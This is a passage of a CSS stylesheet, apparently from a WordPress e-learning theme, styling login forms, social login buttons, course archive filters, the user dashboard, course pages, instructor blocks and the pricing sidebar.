  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
@media (max-width: 1024px) {
  .login-from .password-field p {
    margin-bottom: 10px;
  }
}
.login-from .password-field label {
  color: #120F2D;
}
.login-from .password-field .lost-pas {
  text-decoration: underline;
  color: #120F2D;
}
.login-from button[type=submit] {
  cursor: pointer;
  display: block;
  width: 100%;
  background: #1DC295;
  border: none;
  font-size: 16px;
  color: #fff;
  padding: 15px;
}
.login-from button[type=submit] i {
  margin-left: 6px;
  font-size: 13px;
}
.login-from button[type=submit]:hover {
  background: #2878EB;
  border-color: #2878EB;
}
.login-from.learn-press-form-login button[type=submit], .login-from.learn-press-form-register button[type=submit] {
  cursor: pointer;
  display: block;
  width: 100%;
  background: #F14D5D;
  border: 1px solid #F14D5D;
  font-size: 16px;
}
.login-from.learn-press-form-login button[type=submit] i, .login-from.learn-press-form-register button[type=submit] i {
  margin-left: 6px;
  font-size: 13px;
}
.login-from.learn-press-form-login button[type=submit]:hover, .login-from.learn-press-form-register button[type=submit]:hover {
  background: #2878EB;
  border-color: #2878EB;
}

.user-dashboard #learn-press-profile.lp-user-profile.guest {
  padding-bottom: 0;
}
.user-dashboard #learn-press-profile #profile-content {
  padding-top: 0;
}
.user-dashboard #learn-press-profile #profile-nav .lp-profile-nav-tabs li.avatar {
  width: auto;
  height: auto;
}
.user-dashboard #learn-press-profile #profile-nav .lp-profile-nav-tabs li > a > i {
  color: #F14D5D;
}
.user-dashboard #learn-press-profile #profile-nav .lp-profile-nav-tabs li.active, .user-dashboard #learn-press-profile #profile-nav .lp-profile-nav-tabs li:hover {
  background: #F14D5D;
}
.user-dashboard #learn-press-profile #profile-sidebar {
  margin-top: 0;
}
.user-dashboard #learn-press-profile .dashboard-general-statistic__row .statistic-box {
  width: 235px;
}

#popup-course {
  z-index: 9999 !important;
}

form[name=search-course] .search-course-button {
  position: absolute;
  line-height: 54px;
}

/* Social Login Style */
.ts-social-login .xs-login-global {
  margin-left: 0 !important;
}
.ts-social-login .xs-login-global ul {
  padding-left: 0;
}
.ts-social-login .xs-login-global ul li a {
  border-radius: 6px;
  background: #2878EB;
}
.ts-social-login .xs-login-global ul li a .login-button-text {
  color: #fff;
}
.ts-social-login .xs-login-global ul li a .social-icon {
  background: rgba(255, 255, 255, 0.1);
  border-radius: 6px;
}
.ts-social-login .xs-login-global ul li.facebook a {
  background: #3B5998;
}
.ts-social-login .xs-login-global ul li.google a {
  background: #EA4335;
}
.ts-social-login .xs-login-global ul li.linkedin a {
  background: #0077B5;
}
.ts-social-login .xs-login-global ul li.twitter a {
  background: #1DA1F2;
}
.ts-social-login .xs-login-global ul li:hover a .social-icon {
  background: rgba(255, 255, 255, 0.1);
  border-radius: 6px;
}

/*==============================
// Shortcode: Team
===============================*/
.single-team-item.style-2 {
  margin-bottom: 30px;
  position: relative;
}
.single-team-item.style-2 .team-thumb-wrap {
  overflow: hidden;
  border-radius: 8px;
  position: relative;
}
.single-team-item.style-2 .team-thumb-wrap .team-thumb {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  position: relative;
}
.single-team-item.style-2 .team-thumb-wrap .team-thumb img {
  width: 100%;
}
.single-team-item.style-2 .team-thumb-wrap .team-thumb:hover {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.single-team-item.style-2 .team-footer {
  margin-top: 20px;
}
.single-team-item.style-2 .team-footer h4 {
  font-weight: 700;
  margin-bottom: 0px;
}
.single-team-item.style-2 .team-footer p {
  font-size: 14px;
}

/*=============================
   archive tranding course
===============================*/
.tranding-course-slider {
  padding: 100px 0;
}

.trending_course .owl-nav .owl-prev {
  border: 1px solid #dedfe2;
}
@media (min-width: 1600px) {
  .trending_course .owl-nav .owl-prev {
    left: -100px;
  }
}
.trending_course .owl-nav .owl-next {
  border: 1px solid #dedfe2;
}
@media (min-width: 1600px) {
  .trending_course .owl-nav .owl-next {
    right: -100px;
  }
}
.trending_course .owl-dots {
  margin-top: 50px;
}

.archive-course-container .course-archive {
  margin-bottom: 50px;
}
.archive-course-container .course-archive-list .filter-item {
  margin-bottom: 25px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.archive-course-container .course-archive-list .filter-item p {
  font-size: 15px;
  color: #120F2D;
  font-weight: 500;
  margin-bottom: 0;
  line-height: 25px;
}
.archive-course-container .course-archive-list .filter-item .courselog-course-order select {
  border: none;
  padding-left: 10px;
  color: #2878EB;
}
.archive-course-container .course-archive-list.style2 .filter-item .courselog-course-order select {
  border: 1px solid #DADADE;
  border-radius: 4px;
  font-weight: 500;
  padding: 8px 20px;
  margin-left: 15px;
}
.archive-course-container .archive-course-filter {
  padding: 30px 30px;
}
.archive-course-container .archive-course-filter .filter-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.archive-course-container .archive-course-filter .filter-content .filter {
  color: #120F2D;
}
.archive-course-container .archive-course-filter .filter-content .filter i {
  color: #2878EB;
  margin-right: 10px;
}
@media (max-width: 1100px) {
  .archive-course-container .archive-course-filter .filter-content .filter {
    width: 100%;
    text-align: center;
  }
}
.archive-course-container .archive-course-filter .text-index-result {
  margin-bottom: 0;
  font-size: 18px;
  font-weight: 500;
  line-height: 23px;
}
.archive-course-container .archive-course-filter .courselog-course-category-dropdown,
.archive-course-container .archive-course-filter .courselog-course-order {
  display: inline-block;
  margin-left: 20px;
}
@media (min-width: 1600px) {
  .archive-course-container .archive-course-filter .courselog-course-category-dropdown,
  .archive-course-container .archive-course-filter .courselog-course-order {
    min-width: 16%;
  }
}
.archive-course-container .archive-course-filter .courselog-course-category-dropdown select,
.archive-course-container .archive-course-filter .courselog-course-order select {
  font-size: 16px;
  line-height: 26px;
  max-width: 100%;
  height: 50px;
  background: #fff;
  display: inline-block;
  padding: 0 60px 0 30px;
  border-radius: 6px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-image: url("../images/down_arrow.png");
  background-repeat: no-repeat;
  background-position: 95% 20px;
  -webkit-box-shadow: 0px 8px 15px rgba(0, 0, 0, 0.02);
          box-shadow: 0px 8px 15px rgba(0, 0, 0, 0.02);
  width: 100%;
  border: 0;
}
.archive-course-container .archive-course-filter.archive-course-standard {
  background: #F8F8FC;
}
.archive-course-container .archive-course-filter.archive-course-standard .text-index-result {
  margin-bottom: 0;
  font-size: 18px;
  font-weight: 500;
  line-height: 23px;
}
.archive-course-container .pagination {
  margin-top: 40px;
}
.archive-course-container.archive-course-standard {
  padding-top: 0;
}
.archive-course-container.archive-course-solid {
  padding: 0;
}
.archive-course-container.archive-course-solid .course-archive-list .filter-item .courselog-course-order select {
  background: transparent;
  color: #120F2D;
}
.archive-course-container.archive-course-solid .course-style2 .single-course .content-area {
  padding: 30px 40px;
}
.archive-course-container.archive-course-solid .archive-style-solid {
  background: #F8F8FC;
  padding: 100px 0;
}
.archive-course-container.archive-course-advanced .single-course {
  margin-bottom: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-bottom: 1px solid #E3E3E8;
}
.archive-course-container.archive-course-advanced .single-course .course-thumb {
  margin-left: 30px;
}
.archive-course-container.archive-course-advanced .course-style3 .row .single-item:last-child .single-course {
  border-color: transparent;
}

.courselog-search-course-form .search-course-input {
  width: 100%;
  border: 1px dashed #dedfe2;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
}
.courselog-search-course-form .search-course-button {
  border: none;
  background-color: #F14D5D;
  color: #fff;
  cursor: pointer;
  height: 100% !important;
  right: 0 !important;
  top: 0 !important;
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
}

.archive-widgets {
  border: 1px dashed #dedfe2;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  margin-bottom: 40px;
  padding: 40px;
}
.archive-widgets .widget-title i {
  float: right;
  font-size: 18px;
}
.archive-widgets ul {
  padding: 0;
  list-style-type: none;
}
.archive-widgets ul li {
  position: relative;
}
.archive-widgets ul li a {
  font-size: 16px;
  line-height: 26px;
  color: #120F2D;
  font-weight: 500;
  padding: 10px 30px;
  display: block;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  position: relative;
  padding-right: 0;
}
.archive-widgets ul li.active a, .archive-widgets ul li:hover a {
  color: #2878EB;
}
.archive-widgets ul li.active a:after, .archive-widgets ul li:hover a:after {
  opacity: 1;
}
.archive-widgets ul li:last-child:before {
  display: none;
}
.archive-widgets .course-list-widget li a {
  position: relative;
}
.archive-widgets .course-list-widget li a:hover {
  background: transparent;
  color: #2878EB;
}
.archive-widgets .course-list-widget li a::before, .archive-widgets .course-list-widget li a::after {
  position: absolute;
  content: "";
  width: 18px;
  height: 18px;
  border-radius: 50%;
  background: transparent;
  border: 1px solid #2878EB;
  bottom: 0;
  top: 0;
  left: 0;
  margin: auto;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.archive-widgets .course-list-widget li a::after {
  width: 6px;
  height: 6px;
  background: #2878EB;
  left: 6px;
  -webkit-transition: all ease 0.3s;
  transition: all ease 0.3s;
  opacity: 0;
}
.archive-widgets .course-list-widget li.display {
  display: block;
}
.archive-widgets .course-list-widget li.active a::after {
  opacity: 1;
}

.show-more-list-wrap .show-more-wraper {
  position: relative;
}
.show-more-list-wrap .gradient_shade_area {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 95px;
  background: #041a57;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(4, 26, 87, 0)), to(white));
  background: linear-gradient(180deg, rgba(4, 26, 87, 0) 0%, white 100%);
  z-index: 2;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.show-more-list-wrap .show-more-list {
  overflow: hidden;
  height: 230px;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.show-more-list-wrap .show-more {
  color: #2878EB;
  font-weight: 600;
  text-transform: capitalize;
  cursor: pointer;
}
.show-more-list-wrap .show-more i {
  margin-left: 10px;
  font-size: 14px;
}

.user-dashboard {
  padding: 80px 15px;
}
.user-dashboard #learn-press-profile-nav {
  background: transparent;
  border: 1px dashed #dedfe2;
  padding-top: 0;
  margin-top: 180px;
}
.user-dashboard #learn-press-profile-nav:before {
  background: transparent;
}
.user-dashboard #learn-press-profile-nav .learn-press-tabs.tabs {
  list-style-type: none;
  margin: 0;
}
.user-dashboard #learn-press-profile-nav .learn-press-tabs.tabs li {
  position: relative;
}
.user-dashboard #learn-press-profile-nav .learn-press-tabs.tabs li:before {
  position: absolute;
  bottom: 0;
  width: 70%;
  height: 1px;
  background-color: #ececec;
  content: "";
  left: 0;
  right: 0;
  margin: auto;
}
.user-dashboard #learn-press-profile-nav .learn-press-tabs.tabs li .avatar {
  width: 100%;
}
.user-dashboard #learn-press-profile-nav .learn-press-tabs.tabs li a {
  font-size: 16px;
  line-height: 26px;
  color: #555;
  letter-spacing: -0.16px;
  padding: 10px 40px;
  display: block;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  position: relative;
}
.user-dashboard #learn-press-profile-nav .learn-press-tabs.tabs li a:after {
  right: 0px;
  content: "\e90a";
  font-family: "iconfont";
  font-size: 11px;
  float: right;
  opacity: 0;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  color: #fff;
}
.user-dashboard #learn-press-profile-nav .learn-press-tabs.tabs li.active > a, .user-dashboard #learn-press-profile-nav .learn-press-tabs.tabs li:hover > a {
  background-color: #F14D5D;
  color: #fff;
  border-color: transparent;
}
.user-dashboard #learn-press-profile-nav .learn-press-tabs.tabs li.active > a:after, .user-dashboard #learn-press-profile-nav .learn-press-tabs.tabs li:hover > a:after {
  opacity: 1;
}
.user-dashboard #learn-press-profile-nav .learn-press-tabs.tabs li.active ul, .user-dashboard #learn-press-profile-nav .learn-press-tabs.tabs li:hover ul {
  border: 1px dashed #dedfe2;
  background: #fff;
}
.user-dashboard #learn-press-profile-nav .learn-press-tabs.tabs li:last-child:before {
  display: none;
}
.user-dashboard #learn-press-profile-header {
  background: transparent;
}
.user-dashboard #learn-press-profile-header .lp-profile-avatar {
  position: relative;
  bottom: 0;
  left: 0;
}
.user-dashboard #learn-press-profile-header .lp-profile-avatar img {
  width: 200px;
  height: 200px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  background: #c1f3e6;
  margin-bottom: 20px;
  -o-object-fit: cover;
     object-fit: cover;
  margin: auto auto 20px;
}
.user-dashboard #learn-press-profile-header .lp-profile-avatar .profile-name {
  font-size: 24px;
  position: relative;
  font-weight: 700;
  text-align: center;
  margin: 0 0 40px !important;
}
.user-dashboard .lp-profile-content .lp-tab-sections {
  background: #2878EB;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  margin-bottom: 40px;
  padding: 0 20px;
}
.user-dashboard .lp-profile-content .lp-tab-sections li a,
.user-dashboard .lp-profile-content .lp-tab-sections li span {
  color: #fff;
  font-size: 17px;
  letter-spacing: -0.17px;
  line-height: 40px;
  display: block;
}
.user-dashboard .lp-profile-content .lp-tab-sections li.active span {
  border-bottom: 4px solid #F14D5D;
}
.user-dashboard .lp-profile-content .learn-press-subtab-content .lp-sub-menu {
  padding: 0;
  margin-bottom: 25px;
}
.user-dashboard .lp-profile-content .avatar {
  width: auto;
}
.user-dashboard .lp-profile-content table td,
.user-dashboard .lp-profile-content table th,
.user-dashboard .lp-profile-content .lp-list-table td,
.user-dashboard .lp-profile-content .lp-list-table th {
  border: none;
  text-align: left;
  border: 1px dashed #dedfe2;
  font-size: 15px;
  color: #555;
}
.user-dashboard .lp-profile-content table td a,
.user-dashboard .lp-profile-content table th a,
.user-dashboard .lp-profile-content .lp-list-table td a,
.user-dashboard .lp-profile-content .lp-list-table th a {
  color: #555;
}
.user-dashboard .lp-profile-content table td a:hover,
.user-dashboard .lp-profile-content table th a:hover,
.user-dashboard .lp-profile-content .lp-list-table td a:hover,
.user-dashboard .lp-profile-content .lp-list-table th a:hover {
  color: #F14D5D;
}
.user-dashboard .lp-profile-content table th,
.user-dashboard .lp-profile-content .lp-list-table th {
  color: #120F2D;
  background: #fff !important;
}
.user-dashboard .order-recover input[type=text] {
  height: 45px;
  padding: 0 20px;
  border: 1px solid #eaeaea;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
}
.user-dashboard .order-recover .button-recover-order {
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  font-size: 14px;
  line-height: 1.5;
  text-transform: uppercase;
  border-radius: 0px;
  padding: 12px 40px;
  font-weight: 600;
  background: #F14D5D;
  color: #fff;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border: none;
  cursor: pointer;
}
.user-dashboard .delete-btn {
  padding: 7px 23px;
  font-size: 12px;
  line-height: 20px;
}
.user-dashboard .form-fields input[type=text],
.user-dashboard .form-fields input[type=password],
.user-dashboard .form-fields textarea {
  border: 1px solid #eaeaea;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  padding: 10px 25px !important;
}
.user-dashboard .form-fields textarea {
  resize: none;
}
.user-dashboard .form-fields select {
  max-width: 100%;
  padding: 0 30px;
  height: 40px;
  border: 1px solid #eaeaea;
  border-radius: 6px;
}
.user-dashboard input.add-btn {
  margin-top: 20px;
}

.archive-skill-title,
.archive-cat-title {
  cursor: pointer;
}

#learn-press-profile .lp-user-profile-socials {
  margin: 0 !important;
}

/*=============================
   Course Single Page
===============================*/
.course-entry-content .header-meta {
  padding: 0;
  margin-bottom: 20px;
}
.course-entry-content .header-meta li {
  display: inline-block;
  margin-right: 35px;
  list-style: none;
  font-size: 14px;
  margin-bottom: 15px;
}
.course-entry-content .header-meta li:first-child {
  padding-left: 0;
}
.course-entry-content .header-meta li i {
  margin-right: 6px;
  vertical-align: middle;
}
.course-entry-content .header-meta li i.tsicon-students {
  font-size: 18px;
}
.course-entry-content .header-meta li:last-child {
  margin-right: 0;
}
.course-entry-content .header-meta li .xs-review-rattting {
  display: inline-block;
}
.course-entry-content .header-meta li .xs-review-rattting .xs-star:before {
  line-height: 22px;
}
.course-entry-content .feature-image {
  margin-bottom: 40px;
}
.course-entry-content .feature-image img {
  max-width: 100%;
}
.course-entry-content .public-xs-review-box,
.course-entry-content .view-review-list {
  -webkit-box-shadow: none;
          box-shadow: none;
  padding: 0;
  border: none;
}
.course-entry-content #xs-review-box .write-reivew-headding,
.course-entry-content #xs-review-box .total-reivew-headding,
.course-entry-content .xs-review-overview-list.custom-rat .overview-summary h2 {
  font-weight: 700;
  font-size: 24px;
  line-height: 28px;
}
.course-entry-content .public-xs-review-box .xs-save-button button {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  background: #F14D5D;
  font-weight: 500;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.course-entry-content .public-xs-review-box .xs-save-button button:hover {
  background: #2878EB;
}
.course-entry-content .view-review-list .xs-reviewer-author-image > img {
  width: 60px;
  height: 60px;
  -o-object-fit: cover;
     object-fit: cover;
}
.course-entry-content .view-review-list .xs-reviewer-author {
  font-size: 20px;
  color: #120f2d;
  font-weight: 700;
}
.course-entry-content .xs-review-box .xs-review-title {
  font-size: 17px;
  font-weight: 700;
  margin-bottom: 15px;
}
.course-entry-content .xs-review-box .xs-reviewer-details .review-reviwer-info-section {
  padding-left: 20px;
}
.course-entry-content .course-students-list .students li .user-info a {
  position: relative;
}
.course-entry-content .course-students-list .students li .user-info img {
  display: inline-block;
}
.course-entry-content .filter-students {
  text-align: right;
}
.course-entry-content .students-list-filter {
  border: 1px solid #eaeaea;
  padding: 6px 20px;
  border-radius: 36px;
}

.co-single-instructor {
  padding-bottom: 8px;
  margin-bottom: 35px;
  border-bottom: 1px solid #eaeaea;
}
.co-single-instructor:last-of-type {
  margin-bottom: 0;
  padding: 0;
  border-bottom: none;
}
.co-single-instructor .co-instructor-head {
  margin-bottom: 25px;
}
.co-single-instructor .co-instructor-thumb {
  margin-right: 30px;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  overflow: hidden;
  background: #defff6;
}
.co-single-instructor .co-instructor-thumb img {
  width: 100%;
}
.co-single-instructor .co-instructor-title {
  margin-bottom: 5px;
  font-size: 24px;
}
.co-single-instructor .co-instructor-title a {
  color: #120F2D;
}
.co-single-instructor .co-instructor-title a:hover {
  color: #F14D5D;
}
.co-single-instructor .co-instructor-designation {
  margin-bottom: 0;
}
.co-single-instructor .co-instructors-socials {
  padding: 0;
  text-align: right;
  list-style-type: none;
}
.co-single-instructor .co-instructors-socials li {
  display: inline-block;
  margin-right: 6px;
}
.co-single-instructor .co-instructors-socials li:last-child {
  margin-right: 0;
}
.co-single-instructor .co-instructors-socials li a {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  display: block;
  border: 1px solid #eaeaea;
  text-align: center;
  line-height: 30px;
  font-size: 14px;
  color: #120F2D;
}
.co-single-instructor .co-instructors-socials li a:hover {
  background: #F14D5D;
  color: #fff;
}

.user-meta-summery-single {
  padding: 0;
}
.user-meta-summery-single li {
  list-style: none;
  border-right: 1px solid #eaeaea;
}
.user-meta-summery-single li:last-child {
  border-right: none;
}
.user-meta-summery-single li span {
  font-size: 14px;
}

.banner-course {
  padding: 50px 0;
  background: #f8f8fc;
  position: relative;
}
.banner-course::before {
  background: url("../images/banner-overlay.png") no-repeat right center/cover;
  position: absolute;
  content: "";
  right: 0;
  top: 0;
  width: 38%;
  height: 100%;
  display: none;
}
@media (min-width: 992px) {
  .banner-course::before {
    display: block;
  }
}
.banner-course .banner-title {
  font-size: 31px;
  font-weight: 700;
  letter-spacing: -0.62px;
  margin-bottom: 20px;
}
.banner-course .header-meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  list-style-type: none;
}
.banner-course .header-meta li {
  padding: 0 15px;
  margin-bottom: 15px;
}
.banner-course .header-meta li:not(:last-child) {
  border-right: 1px solid #dadade;
}
.banner-course .header-meta li:first-child {
  padding-left: 0;
}
.banner-course .header-meta .course-review .xs-ratting-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.banner-course .header-meta .course-review .xs-ratting-content .xs-review-rattting {
  line-height: 1;
  margin-right: 5px;
}
.banner-course .course-instructor .course-instructor-thumb {
  margin-right: 10px;
}
.banner-course .course-instructor .course-instructor-thumb img {
  width: 36px;
  height: 36px;
}
.banner-course .course-instructor .media-body h3 {
  font-size: 14px;
  margin-bottom: 0;
  text-transform: capitalize;
}

.feature-image {
  position: relative;
}
.feature-image .ts-video-popup {
  width: 70px;
  height: 70px;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  background: #FFFFFF;
  color: #F14D5D;
  font-size: 20px;
  line-height: 70px;
  border-radius: 50%;
  display: inline-block;
  text-align: center;
  -webkit-transition: all ease 0.5s;
  transition: all ease 0.5s;
  padding: 2px 30px;
}
.feature-image .ts-video-popup:hover {
  width: 60px;
  height: 60px;
  padding: 2px 24px;
  line-height: 60px;
}
.feature-image .thumbnail img {
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -ms-border-radius: 8px;
}

.course-breadcumb .breadcrumb {
  padding: 0;
  background: transparent;
  margin-bottom: 40px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.course-breadcumb .breadcrumb i {
  font-size: 12px;
}
.course-breadcumb .breadcrumb li {
  margin: 0 10px;
  color: #120f2d;
  font-size: 14px;
}
.course-breadcumb .breadcrumb li a {
  color: #120f2d;
}
.course-breadcumb .breadcrumb li:last-child {
  margin-right: 0px;
}
.course-breadcumb .breadcrumb li:first-child {
  margin-left: 0px;
}

.course-content-area {
  padding-top: 70px;
}
.course-content-area .course-entry-content .content-block {
  margin-bottom: 55px;
}
.course-content-area .course-entry-content .content-block .content-heading .ts-title {
  font-size: 28px;
  color: #120f2d;
  margin-bottom: 30px;
}
.course-content-area .course-entry-content .content-block .overview-content {
  margin-bottom: 65px;
}
.course-content-area .course-entry-content .content-block .curriculum-content {
  border: 1px solid #e3e3e8;
  margin-bottom: -1px;
}
.course-content-area .course-entry-content .content-block .curriculum-content .curriculmn-title {
  font-size: 18px;
  font-weight: 400;
  letter-spacing: -0.2px;
  display: block;
  color: #120f2d;
  padding: 22px 30px;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  border-left: 5px solid transparent;
}
.course-content-area .course-entry-content .content-block .curriculum-content .curriculmn-title:after {
  content: "\f078";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  margin-left: 15px;
  color: #120f2d;
  float: right;
  font-size: 18px;
}
.course-content-area .course-entry-content .content-block .curriculum-content .curriculmn-title[aria-expanded=true] {
  color: #2878eb;
  background-color: #f8f8fc;
  border-bottom: 1px solid #e3e3e8;
  border-left: 5px solid #2878eb;
}
.dark-mode .course-content-area .course-entry-content .content-block .curriculum-content .curriculmn-title[aria-expanded=true] {
  border-bottom-color: #2F3540;
}
.course-content-area .course-entry-content .content-block .curriculum-content .curriculmn-title[aria-expanded=true]:after {
  content: "\f077";
  color: #2878eb;
}
.course-content-area .course-entry-content .content-block .curriculum-content .curricolumn-list {
  padding: 25px 30px;
  margin-bottom: 0;
}
.course-content-area .course-entry-content .content-block .curriculum-content .curricolumn-list li {
  display: block;
  width: 100%;
  position: relative;
  list-style: none;
  margin-bottom: 20px;
}
.course-content-area .course-entry-content .content-block .curriculum-content .curricolumn-list li:last-child {
  margin-bottom: 0;
}
.course-content-area .course-entry-content .content-block .curriculum-content .curricolumn-list li a {
  font-size: 16px;
  color: #58566b;
  line-height: 26px;
}
.course-content-area .course-entry-content .content-block .curriculum-content .curricolumn-list li a:hover {
  color: #F14D5D;
}
.course-content-area .course-entry-content .content-block .curriculum-content .curricolumn-list li a i {
  margin-right: 6px;
  color: #a09fab;
}
.course-content-area .course-entry-content .content-block .curriculum-content .curricolumn-list li a .curricolumn-preview {
  background: #F14D5D;
  color: #fff;
  padding: 2px 5px;
  border-radius: 12px;
  -webkit-border-radius: 12px;
  -ms-border-radius: 12px;
  font-size: 12px;
  margin-left: 10px;
}
.course-content-area .course-entry-content .content-block .curriculum-content .curricolumn-list li .curricolumn-duration {
  float: right;
  color: #F14D5D;
}
.course-content-area .course-entry-content .content-block .course-co-instructors {
  background: #f8f8fc;
  padding: 55px 60px 25px;
  border-radius: 8px;
}
.course-content-area .course-entry-content .content-block .course-co-instructors .co-single-instructor {
  padding-bottom: 8px;
  margin-bottom: 35px;
  border-bottom: 1px solid #eaeaea;
}
.course-content-area .course-entry-content .content-block .course-co-instructors .co-single-instructor:last-of-type {
  margin-bottom: 0;
  padding: 0;
  border-bottom: none;
}
.course-content-area .course-entry-content .content-block .course-co-instructors .co-single-instructor .co-instructor-head {
  margin-bottom: 25px;
}
.course-content-area .course-entry-content .content-block .course-co-instructors .co-single-instructor .co-instructor-thumb-and-details {
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.course-content-area .course-entry-content .content-block .course-co-instructors .co-single-instructor .co-instructor-thumb-and-details .co-instructor-thumb {
  margin-right: 30px;
  width: 160px;
  height: 160px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  overflow: hidden;
  background: #defff6;
}
.course-content-area .course-entry-content .content-block .course-co-instructors .co-single-instructor .co-instructor-thumb-and-details .co-instructor-thumb img {
  width: 100%;
}
.course-content-area .course-entry-content .content-block .course-co-instructors .co-single-instructor .co-instructor-title {
  margin-bottom: 5px;
  font-size: 25px;
  text-transform: capitalize;
}
.course-content-area .course-entry-content .content-block .course-co-instructors .co-single-instructor .co-instructor-title a {
  color: #120f2d;
}
.course-content-area .course-entry-content .content-block .course-co-instructors .co-single-instructor .co-instructor-title a:hover {
  color: #2878eb;
}
.course-content-area .course-entry-content .content-block .course-co-instructors .co-single-instructor .co-instructor-designation {
  margin-bottom: 20px;
}
.course-content-area .course-entry-content .content-block .course-co-instructors .co-single-instructor .co-instructors-socials {
  padding: 0;
  list-style-type: none;
  text-align: left;
  display: none;
}
.course-content-area .course-entry-content .content-block .course-co-instructors .co-single-instructor .co-instructors-socials li {
  display: inline-block;
  margin-right: 6px;
}
.course-content-area .course-entry-content .content-block .course-co-instructors .co-single-instructor .co-instructors-socials li:last-child {
  margin-right: 0;
}
.course-content-area .course-entry-content .content-block .course-co-instructors .co-single-instructor .co-instructors-socials li a {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  display: block;
  border: 1px solid #eaeaea;
  text-align: center;
  line-height: 30px;
  font-size: 14px;
  color: #120F2D;
}
.course-content-area .course-entry-content .content-block .course-co-instructors .co-single-instructor .co-instructors-socials li a:hover {
  background: #F14D5D;
  color: #fff;
}
.course-content-area .course-entry-content .content-block .course-co-instructors .user-meta-summery-single h4 {
  margin-bottom: 0;
  line-height: 1;
  font-size: 21px;
}

.course-sidebar .course-widget {
  -webkit-box-shadow: 0px 10px 50px rgba(54, 54, 126, 0.05);
          box-shadow: 0px 10px 50px rgba(54, 54, 126, 0.05);
  padding: 40px;
  margin-bottom: 50px;
  border-radius: 16px;
  -webkit-border-radius: 16px;
  -ms-border-radius: 16px;
}
.course-sidebar .course-single-info {
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
}
.course-sidebar .course-single-info .course-preview-video {
  -webkit-transform: translateY(-75px);
  transform: translateY(-75px);
  border-radius: 16px;
  -webkit-border-radius: 16px;
  -ms-border-radius: 16px;
  margin-bottom: -40px;
}
.course-sidebar .course-price-details {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-bottom: 28px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 8px;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.course-sidebar .course-price-details .course-price {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-right: 25px;
}
.course-sidebar .course-price-details .course-price del {
  font-size: 22px;
  color: #b8b7c0;
  padding-right: 5px;
}
.course-sidebar .course-price-details .course-price .price {
  font-size: 28px;
  font-weight: 700;
  color: #F14D5D;
}
.course-sidebar .course-price-details .price-offer {
  font-size: 14px;
  color: #58566b;
}
.course-sidebar .course-price-details .price-offer i {
  color: #F14D5D;
}
.course-sidebar .course-intro ul {
  padding: 0;
}
.course-sidebar .course-intro ul li {
  list-style: none;
  font-size: 14px;
  line-height: 22px;
  color: #555;
  display: block;
  border-bottom: 1px solid #f2f2f9;
  clear: both;
  overflow: hidden;
  padding: 15px 0;
}
